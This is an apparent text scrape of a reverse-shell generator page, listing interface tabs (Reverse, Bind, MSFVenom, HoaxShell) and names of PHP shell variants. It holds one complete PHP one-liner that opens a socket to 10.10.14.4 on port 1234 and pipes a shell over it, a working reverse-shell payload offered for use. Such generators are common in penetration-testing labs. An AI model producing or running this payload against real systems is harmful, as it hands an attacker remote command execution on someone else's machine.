 Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP PentestMonkey
🚀 php -r '$sock=fsockopen("10.10.14.4",1234);exec("sh <&3 >&3 2>&3");'
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec